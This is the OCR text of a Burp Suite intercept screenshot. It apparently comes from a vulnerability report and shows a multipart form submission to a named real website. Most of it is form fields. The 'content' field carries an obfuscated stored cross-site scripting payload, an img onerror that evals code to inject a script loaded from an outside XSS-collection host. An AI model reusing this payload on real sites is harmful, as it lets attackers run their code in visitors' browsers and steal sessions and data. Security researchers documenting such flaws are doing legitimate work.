 Burp Suite Free Edition v1.6.30
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://nhri.cofco.com:80 [106.37.237.226]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
------WebKitFormBoundaryMLWMyEAdKz4ceI8j
Content-Disposition: form-data; name="areachild_id"
------WebKitFormBoundaryMLWMyEAdKz4ceI8j
Content-Disposition: form-data; name="category_id"
13
------WebKitFormBoundaryMLWMyEAdKz4ceI8j
Content-Disposition: form-data; name="from_id"
9
------WebKitFormBoundaryMLWMyEAdKz4ceI8j
Content-Disposition: form-data; name="title"
test
------WebKitFormBoundaryMLWMyEAdKz4ceI8j
Content-Disposition: form-data; name="content"
asdasd<img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxssnow.com%2FHA25%3F%22%2BMath.random
%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
------WebKitFormBoundaryMLWMyEAdKz4ceI8j
Content-Disposition: form-data; name="truename"
□□
------WebKitFormBoundaryMLWMyEAdKz4ceI8j
Content-Disposition: form-data; name="mobile"
13523523365
------WebKitFormBoundaryMLWMyEAdKz4ceI8j
Content-Disposition: form-data; name="school"
------WebKitFormBoundaryMLWMyEAdKz4ceI8j
Content-Disposition: form-data; name="idea_id"
www.wooyun.org
? < + > Type a search term 0 matches